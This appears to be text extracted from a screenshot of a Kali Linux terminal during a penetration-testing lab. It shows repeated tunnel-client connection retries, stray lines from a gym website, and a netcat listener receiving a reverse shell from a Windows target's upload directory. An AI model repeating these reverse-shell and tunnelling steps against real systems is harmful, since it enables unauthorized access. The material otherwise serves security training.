 mrb3n's Bro Hut - Mozill...
kali@kali: ~
08:48 AM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/tools/exploits × kali@kali: ~/tools/privesc × kali@kali: ~ × kali@kali: ~ × kali@kali: ~/Desktop × kali@kali: ~/tools/exploits × kali@kali: ~/Desktop ×
2021/07/01 13:50:21 client: Connection error: dial tcp 10.10.16.190:333: connectex: No connection could be made because the target mach
ine actively refused it. (Attempt: 3)
About
2021/07/01 13:50:21 client: Retrying in 800ms...
2021/07/01 13:50:23 client: Connection error: dial tcp 10.10.16.190:333: connectex: No connection could be made because the target mach
ine actively refused it. (Attempt: 4)
2021/07/01 13:50:23 client: Retrying in 1.6s...
2021/07/01 13:50:27 client: Connection error: dial tcp 10.10.16.190:333: connectex: No connection could be made because the target mach
ine actively refused it. (Attempt: 5)
"Offshore? Burn more!"
2021/07/01 13:50:27 client: Retrying in 3.2s...
2021/07/01 13:50:32 client: Connection error: dial tcp 10.10.16.190:333: connectex: No connection could be made because the target mach
ine actively refused it. (Attempt: 6)
2021/07/01 13:50:32 client: Retrying in 6.4s...
2021/07/01 13:50:41 client: Connection error: dial tcp 10.10.16.190:333: connectex: No connection could be made because the target mach
ine actively refused it. (Attempt: 7)
2021/07/01 13:50:41 client: Retrying in 12.8s...
- Customized Schedule Cards
- Diet Counseling
- Spa (Shower Room)
- Locker Room
┌──(kali㉿kali)-[~]
└─$ rlwrap nc -nvlp 2222 1 ×
listening on [any] 2222 ...
connect to [10.10.16.190] from (UNKNOWN) [10.10.10.198] 49692
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>
C:\xampp\htdocs\gym\upload>cd c:\Users\